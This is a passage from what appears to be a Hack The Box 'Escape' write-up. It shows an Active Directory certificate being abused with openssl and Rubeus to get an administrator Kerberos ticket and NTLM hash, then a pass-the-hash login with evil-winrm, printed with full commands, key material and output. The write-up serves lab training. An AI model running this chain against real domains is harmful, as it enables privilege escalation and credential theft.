8U7bU3hadDSdlmPoL6ja/X9Glx1BpOsFGF8lWQIDAQABAoIBAFrTuGGWrC3q3HUR
Y1ECVUQBtfJhgqq3YIYf2uY7vYJwnqzKl+BlVnSbOaalFbov87d9s2fvoFkwoQgo
kNIK9QcVGKX5e3g95CpquZ8H2Pd798u9Zl+xM3uf7mX/Gw80DGm1dKc/hcMMjeOW
tXsDv8br2gwdBjM0szra5fFU1OAT+htVLLzCGIBkoO7TSRT52mSWLuxDCb2T7Efu
2ZQu85zEfyppx4X5Nq5safE8qa54FsNBT52NSDhkZvseq7Kp5bEuw9W7sYR4pGNm
ousPxswDRWfhA4+yEjebMvhVXhi/apw9ycaPUAkLNNM4RSSIQn0tOp8qzj1HLt/7
CosIwp0CgYEA0ZC5kSWyiww50FRt40NbT20U8/Zon4WhBIC2AMxs35HIuGaVKRtd
KW+Lzl8JNohiwnBRpRInKr+B/QyNqFaNB5lxEJ7obLhSEvsTxQhXTVPkdnVxFtiR
+X1mCt3bu4ijAyYyPLBuFxmeLk1wshpvUao/XoBjyjlkWKTAds/eJXMCgYEA6RFB
MzEknqSadoZpNrCWLGhZEBOJOdHoiCWFuc8d6kDtX9sFTHqehZIRASN4ZQlRzbq2
WLWNpLQn+gFgkhzu4up3VRqL0mlzQF5vD6vExGZAOUY8SF4ekmV2VFTzffTyDXom
YfMwScxyoTS/G8hipY7b2LKYRSKKo4ICT/AjNwMCgYEAoAyr7JKh3Vgk/1q74gmb
PvnMOtZB6TMhWlMCrXFy5PxuE4ck/BQN/otWdvJWEvPumRk3AZ7vktJX8G8Z8SrI
4rjphQwX7pCG/kALRTutkT01CtN+3zffpG+E81+lZYBhHxKY44jLS5EhIbO7Egrm
YbRoWUAs9lEGtjx9UUBIJMkCgYEAmnozSujxqqzTLGgeaH9Wqgxnq74nIEm+5C5q
miNrYo6yRux2cKB9XW7ZEnYeIGmy7LcqkVWUkmxOauhqx62hsIlTmvbDYi0+lJWC
61IgU0SqoMuqvRSVEtdpPLApy3yEyuYBdr6nbOKzv6GkYZfJuo4brV+CiaBBX+qV
+cHitV0CgYB4DsJg8SlVIWqBWO0xbYXWtzvEIjWknujxXGPMbLBOCoyhWmcmiEEh
CdsPWlci4dAQOseBHDdbolOKnebewf8bmF3XxH9gBOHYrKaMBlGCTGz7Ydyd4+wl
hX7U6keISrwAoAwYCDjmN/sxhAeKZKxOZ/3XLbNZ22X6i6TiIy7Ddg==
-----END RSA PRIVATE KEY-----
-----BEGIN CERTIFICATE-----
MIIGEjCCBPqgAwIBAgITHgAAAA0vbWWmfNJ8FwAAAAAADTANBgkqhkiG9w0BAQsF
ADBEMRMwEQYKCZImiZPyLGQBGRYDaHRiMRYwFAYKCZImiZPyLGQBGRYGc2VxdWVs
MRUwEwYDVQQDEwxzZXF1ZWwtREMtQ0EwHhcNMjQwMTI1MTMxMDA4WhcNMzQwMTIy
MTMxMDA4WjBTMRMwEQYKCZImiZPyLGQBGRYDaHRiMRYwFAYKCZImiZPyLGQBGRYG
c2VxdWVsMQ4wDAYDVQQDEwVVc2VyczEUMBIGA1UEAxMLUnlhbi5Db29wZXIwggEi
MA0GCSqGSIb3DQEBAQUAA4IBDwAwggEKAoIBAQC+ytjhFSCBoyafSCMB6LLt9uAO
okt5nMpj3NtD43Fw5idp80EZ+uMGu+fTav4/DC8o9vklQLOsBIPI+KoJgAEyxIy7
MujusIi8twNrbceoA1eGRk4CaK13/8EH/wYl+8/l462O2V59YYddkivhUmnKFmie
UtgdkC41iHQ5GXaIzDC8R7e6G6F6H/t99xfrjHQqT6CPcjS45DndLX0TXJLtPX/j
vc7Ad+9dzQdJhD/I5JVAA1Rg8O3siNF+kkLEEva98KkLqPfix4HPFhh8Xi/nonIa
iPXDhiHN4hAcb6bWJ84NnuHxTttTeFp0NJ2WY+gvqNr9f0aXHUGk6wUYXyVZAgMB
AAGjggLsMIIC6DA9BgkrBgEEAYI3FQcEMDAuBiYrBgEEAYI3FQiHq/N2hdymVof9
lTWDv8NZg4nKNYF338oIhp7sKQIBZQIBBDApBgNVHSUEIjAgBggrBgEFBQcDAgYI
KwYBBQUHAwQGCisGAQQBgjcKAwQwDgYDVR0PAQH/BAQDAgWgMDUGCSsGAQQBgjcV
CgQoMCYwCgYIKwYBBQUHAwIwCgYIKwYBBQUHAwQwDAYKKwYBBAGCNwoDBDBEBgkq
hkiG9w0BCQ8ENzA1MA4GCCqGSIb3DQMCAgIAgDAOBggqhkiG9w0DBAICAIAwBwYF
Kw4DAgcwCgYIKoZIhvcNAwcwHQYDVR0OBBYEFCu7Zn6TCKBaOSDELdrEvuHXPSo1
MCgGA1UdEQQhMB+gHQYKKwYBBAGCNxQCA6APDA1hZG1pbmlzdHJhdG9yMB8GA1Ud
IwQYMBaAFGKfMqOg8Dgg1GDAzW3F+lEwXsMVMIHEBgNVHR8EgbwwgbkwgbaggbOg
gbCGga1sZGFwOi8vL0NOPXNlcXVlbC1EQy1DQSxDTj1kYyxDTj1DRFAsQ049UHVi
bGljJTIwS2V5JTIwU2VydmljZXMsQ049U2VydmljZXMsQ049Q29uZmlndXJhdGlv
bixEQz1zZXF1ZWwsREM9aHRiP2NlcnRpZmljYXRlUmV2b2NhdGlvbkxpc3Q/YmFz
ZT9vYmplY3RDbGFzcz1jUkxEaXN0cmlidXRpb25Qb2ludDCBvQYIKwYBBQUHAQEE
gbAwga0wgaoGCCsGAQUFBzAChoGdbGRhcDovLy9DTj1zZXF1ZWwtREMtQ0EsQ049
QUlBLENOPVB1YmxpYyUyMEtleSUyMFNlcnZpY2VzLENOPVNlcnZpY2VzLENOPUNv
bmZpZ3VyYXRpb24sREM9c2VxdWVsLERDPWh0Yj9jQUNlcnRpZmljYXRlP2Jhc2U/
b2JqZWN0Q2xhc3M9Y2VydGlmaWNhdGlvbkF1dGhvcml0eTANBgkqhkiG9w0BAQsF
AAOCAQEAlCXzkSthsqXlmYT/3vsLLIzdqM1ZA8wPvDbWmg0DQGkM2iku5fFKvfHT
e26GeDtDX83/J63yf99ty9DplBreqjxcm0UcsoxJ+eG3zhKcmY++UXXvHzH0i9kS
rLNFxEbkjV3O7636nmT3ATUV9G+YRbNVFUObhZg4nRYW6n3GKmp0BLeTBJpGGFJm
OHY9ZWrJ+b6h0YVhj1lNtEPRLv/HtLUVPDpmwwfqkASucwcXojPHWwEbEv3whzM/
Xjjf/I1s4rjKy2vhat9QRcnHLZeNqWBXtYAZ6SHqskhj467BTHvtiL6AXxFxcj45
EJOFy3QlqCe3PGNJFqBt6kXdC9Y6qw==
-----END CERTIFICATE-----
[*] Convert with: openssl pkcs12 -in cert.pem -keyex -CSP "Microsoft Enhanced Cryptographic Provider v1.0" -export -out cert.pfx
Certify completed in 00:00:13.6939714
*Evil-WinRM* PS C:\Users\Ryan.Cooper\Documents>
Lets save the cert.pem content from -----BEGIN RSA PRIVATE KEY----- to -----END CERTIFICATE----- in our attacker machine .
Now I have to convert the .pem file into .pfx file so for that I will use openssl command →
1
2
3
4
┌──(kali㉿kali)-[~/Downloads/HTB/Escape]
└─$ openssl pkcs12 -in cert.pem -keyex -CSP "Microsoft Enhanced Cryptographic Provider v1.0" -export -out cert.pfx
Enter Export Password:
Verifying - Enter Export Password:
Now the cert.pfx certificate file will be use to get a TGT as administrator and will be ran through Rubeus with asktgt command :
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
*Evil-WinRM* PS C:\Users\Ryan.Cooper\Documents> .\Rubeus.exe asktgt /user:administrator /certificate:C:\Users\Ryan.Cooper\Documents\cert.pfx
______ _
(_____ \ | |
_____) )_ _| |__ _____ _ _ ___
| __ /| | | | _ \| ___ | | | |/___)
| | \ \| |_| | |_) ) ____| |_| |___ |
|_| |_|____/|____/|_____)____/(___/
v2.3.1
[*] Action: Ask TGT
[*] Got domain: sequel.htb
[*] Using PKINIT with etype rc4_hmac and subject: CN=Ryan.Cooper, CN=Users, DC=sequel, DC=htb
[*] Building AS-REQ (w/ PKINIT preauth) for: 'sequel.htb\administrator'
[*] Using domain controller: fe80::85a8:f6b4:e862:111f%4:88
[+] TGT request successful!
[*] base64(ticket.kirbi):
doIGSDCCBkSgAwIBBaEDAgEWooIFXjCCBVphggVWMIIFUqADAgEFoQwbClNFUVVFTC5IVEKiHzAdoAMC
AQKhFjAUGwZrcmJ0Z3QbCnNlcXVlbC5odGKjggUaMIIFFqADAgESoQMCAQKiggUIBIIFBK7w6CVNsUv5
wmdR6oXRl/XbfEV/wrgjvzw6z87d5OklfhNMR1LSbTHEOvrL+92T1QTg21+K7Gh0j5gtqLOaEaGS4L3T
GsYQ+MXfdrSHzQC4uDAsu35mA0dx9Bh7ul0y56YOPLLwwywH9la3ni4FnE/uLYu0CY4morrwQoSam0KE
6A+rDpj69dy+YZvL6l71w2Njqo+fz7YJ6Rka6kFf0VjTYHf80jOishT8eQFKMHM8Zd8mY3Emy22+4rWZ
a5bGYyOS10Yp1lrxOqyvmwHBnOgv30bnYdfZFVtT0uZQKIWNerlHtjG2KMij3qlKNDmPeWB9p/os+GYO
sIexlVO9BKmFgpWvJGprP0ClzZhckN5Vw3pA7450FNG7rmjmXVZOYZQFYWCfTNNjSJ3HnqDBN1yJAEbD
3pjQghP21KImQpml0rCtubQP0GCqI2f2H6XsTrskWcOXs7AtQBbYp/PXc5gPrqydOxYEi+gHrHjbUcUk
ZrJMa89A3taRPKnScOtrqP9Z1S8VcPZlvN5rCmkqRjef2KAgNzmRpU2IUuGz3MAM3Zfm+/9LnZot00h2
5T0Q8mFBG+v/9IK4AkFEjBtZsNwkDSI3icH+CIlZW/E97FzfLeEo/mCqv2NE8dIVSSty0n9NGhPA4GbT
CITTTi6Ahz4qAv4rOydHLqEe6gDWoHBbOCa8UrrDCpyHsP7NWnB4mr8/4r4/lgEt5iaX3SAm+uD57bdY
M7jyHQHRE0jJAsS53WorlY3CcO1O4aCBvukTrWNMWASUkai861JffDHYNiqrBoK1CPa2H3Edor//+vC2
qXxrJ4oSjuuK4fGMzEIrX2N2QntsmM6czCKawp2OtGSW3/ay3WS0bjSWDlrK0XrrhPFsSv1tR+vV+uDN
CoQNTMxrBAcgb7VXy2pqGUVbhr+DjT6QluCAtfK4Wy/12bjdn1QxNpurgk81nmIHQZo+OPO0RaOZqahL
vhE8WM0P88QTCg4TorjtzFr8Ej0IIAXk3Ovbu1ZQqh8BgAB9J4VMEzVDfno4jnBVSNZwzOtgKrFW+A92
BktPNVWfARpZy5rHcg7AwMPae3GcOP8TawoSKKbg5pcv1hHN9pywSLoseY7JOOLmOa1b/eAPGb/6B4EC
i1j6IIlp98OwKGgoCcR1kCiFpvhgySuxd3YOaM085hSd35DVncnuF5CmHGNO+rZjjh0JC0ginAyp+TKU
LANVN0YvkMCo3nnr1TLpWUM8S3RqsMJ2PS8mumVw8jwXJprG6QSL/uWkU+2VXMHsb2z3jJAjbtj9k/Ps
c6m1LePDYD6EnUln+pZnkQtWgS6RLrLvL1hrhB9UkD4PFdvQlxPbsJ0Gs6iSbaWX7b57bdj+jnWBwZfi
b04v85HH6LEzp+KqQxyhXWdqZdGaBxsz3cLriDCy6pUFwxQ6B2dGEvLSnjhjTQApZKwrn4D4CZL8suPw
V78E8gY2PShkxZ7686h/O28YwAKe7UP5nDTPHScJPkEoz6VsSbeo03FEvvzL9z7Xti068CpO9nFC7t8L
bF5SCp7ffsKiqX7jBVUtz0T5QbhRo/rYL2v2QlHYfJfEDYaMJmXzV884RRghb+mzTtyAevatcWrsrL5P
Ytw/XPvTAr2ci92ZMaVbevtbJR29p1pnFMjxfgvjXF8aWzjJHTSrcv3yqIWYhKUZzh+q7HuU5K0Hqqdb
lvV2g2ETRSDgc9X+ju4aX6OB1TCB0qADAgEAooHKBIHHfYHEMIHBoIG+MIG7MIG4oBswGaADAgEXoRIE
EK4rx5x4Ya7oXrrmvq9btYOhDBsKU0VRVUVMLkhUQqIaMBigAwIBAaERMA8bDWFkbWluaXN0cmF0b3Kj
BwMFAADhAAClERgPMjAyNDAxMjUxMzI0MjdaphEYDzIwMjQwMTI1MjMyNDI3WqcRGA8yMDI0MDIwMTEz
MjQyN1qoDBsKU0VRVUVMLkhUQqkfMB2gAwIBAqEWMBQbBmtyYnRndBsKc2VxdWVsLmh0Yg==
ServiceName : krbtgt/sequel.htb
ServiceRealm : SEQUEL.HTB
UserName : administrator (NT_PRINCIPAL)
UserRealm : SEQUEL.HTB
StartTime : 1/25/2024 5:24:27 AM
EndTime : 1/25/2024 3:24:27 PM
RenewTill : 2/1/2024 5:24:27 AM
Flags : name_canonicalize, pre_authent, initial, renewable
KeyType : rc4_hmac
Base64(key) : rivHnHhhruheuua+r1u1gw==
ASREP (key) : B9B24323F182018EAA9F983BAF772C99
*Evil-WinRM* PS C:\Users\Ryan.Cooper\Documents>
It works! However, Rubeus tries to load the returned ticket directly into the current session, so in theory, once I run this I could just enter administrator’s folders and get the flag. However, this doesn’t work over Evil-WinRM.
So I used some more flags in rubeus for complete information exposer /getcredentials /show /nowrap .
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
*Evil-WinRM* PS C:\Users\Ryan.Cooper\Documents> .\Rubeus.exe asktgt /user:administrator /certificate:C:\Users\Ryan.Cooper\Documents\cert.pfx /getcredentials /show /nowrap
______ _
(_____ \ | |
_____) )_ _| |__ _____ _ _ ___
| __ /| | | | _ \| ___ | | | |/___)
| | \ \| |_| | |_) ) ____| |_| |___ |
|_| |_|____/|____/|_____)____/(___/
v2.3.1
[*] Action: Ask TGT
[*] Got domain: sequel.htb
[*] Using PKINIT with etype rc4_hmac and subject: CN=Ryan.Cooper, CN=Users, DC=sequel, DC=htb
[*] Building AS-REQ (w/ PKINIT preauth) for: 'sequel.htb\administrator'
[*] Using domain controller: fe80::85a8:f6b4:e862:111f%4:88
[+] TGT request successful!
[*] base64(ticket.kirbi):
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
ServiceName : krbtgt/sequel.htb
ServiceRealm : SEQUEL.HTB
UserName : administrator (NT_PRINCIPAL)
UserRealm : SEQUEL.HTB
StartTime : 1/25/2024 5:30:34 AM
EndTime : 1/25/2024 3:30:34 PM
RenewTill : 2/1/2024 5:30:34 AM
Flags : name_canonicalize, pre_authent, initial, renewable
KeyType : rc4_hmac
Base64(key) : nlgRYTLwS0pqwhInAVN3Og==
ASREP (key) : 38DC6A76CE9CC213D8BB23BA95A386DE
[*] Getting credentials using U2U
CredentialInfo :
Version : 0
EncryptionType : rc4_hmac
CredentialData :
CredentialCount : 1
NTLM : A52F78E4C751E5F5E17E1E9F3E58F4EE
*Evil-WinRM* PS C:\Users\Ryan.Cooper\Documents>
Now I got the Administrators NTLM hash so lets have a shell →
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
┌──(kali㉿kali)-[~/Downloads/HTB/Escape]
└─$ evil-winrm -i 10.10.11.202 -u Administrator -H A52F78E4C751E5F5E17E1E9F3E58F4EE
Evil-WinRM shell v3.5
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc() function is unimplemented on this machine
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\Administrator\Documents> cd ..
*Evil-WinRM* PS C:\Users\Administrator> whoami
sequel\administrator
*Evil-WinRM* PS C:\Users\Administrator> hostname
dc
*Evil-WinRM* PS C:\Users\Administrator> tree /f /a
Folder PATH listing
Volume serial number is EB33-4140
C:.
+---.azuredatastudio
| | argv.json
| |
| \---extensions
+---3D Objects
+---Contacts
+---Desktop
| root.txt
|
+---Documents
| +---SQL Server Management Studio
| | \---Code Snippets
| | \---SQL
| | \---My Code Snippets
| \---Visual Studio 2017
| \---Templates
| +---ItemTemplates
| | +---JavaScript
| | \---TypeScript
| \---ProjectTemplates
| +---JavaScript
| \---TypeScript
+---Downloads
+---Favorites
| | Bing.url
| |
| \---Links
+---Links
| Desktop.lnk
| Downloads.lnk
|
+---Music
+---Pictures
+---Saved Games
+---Searches
\---Videos
*Evil-WinRM* PS C:\Users\Administrator> type Desktop\root.txt
e4bd13809a4e52f7f5373a704a205e20
*Evil-WinRM* PS C:\Users\Administrator>
I am Administrator Now !!
If you have any questions or suggestions, please leave a comment below. Thank You !